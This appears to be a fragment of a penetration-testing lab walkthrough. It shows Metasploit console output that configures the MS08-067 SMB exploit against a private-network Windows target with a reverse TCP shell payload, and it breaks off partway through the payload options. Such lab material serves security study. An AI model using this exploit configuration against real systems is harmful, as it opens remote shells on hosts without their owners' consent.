 msf exploit(windows/smb/ms08_067_netapi) > set LPORT 600
LPORT => 600
msf exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.204.130 yes The target address
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/shell/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, th
d, process, none)